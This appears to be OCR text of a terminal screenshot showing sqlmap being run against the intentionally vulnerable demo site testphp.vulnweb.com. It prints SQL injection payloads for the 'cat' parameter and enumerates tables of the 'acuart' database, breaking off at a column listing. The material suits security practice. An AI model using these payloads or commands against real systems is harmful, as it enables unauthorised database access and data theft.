 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart --column
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.5#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 03:52:18 /2024-10-03/
[03:52:19] [INFO] resuming back-end DBMS 'mysql'
[03:52:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 3567=3567
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x71626a7a71,(SELECT (ELT(9392=9392,1))),0x7162626b71),9392)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 4910 FROM (SELECT(SLEEP(5)))Ilro)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,CONCAT(0x71626a7a71,0x6d53675a736445545069774c6b695054424848556a4e6873785150694156746f6a64544b4a537572,0x7162626b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[03:52:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[03:52:25] [INFO] fetching tables for database: 'acuart'
[03:52:25] [INFO] fetching columns for table 'artists' in database 'acuart'
[03:52:25] [INFO] fetching columns for table 'categ' in database 'acuart'
[03:52:26] [INFO] fetching columns for table 'products' in database 'acuart'
[03:52:26] [INFO] fetching columns for table 'carts' in database 'acuart'
[03:52:26] [INFO] fetching columns for table 'users' in database 'acuart'
[03:52:27] [INFO] fetching columns for table 'guestbook' in database 'acuart'
[03:52:27] [INFO] fetching columns for table 'featured' in database 'acuart'
[03:52:28] [INFO] fetching columns for table 'pictures' in database 'acuart'
Database: acuart
Table: artists
[3 columns]
+-----------+-------------+
| Column    | Type        |
KALI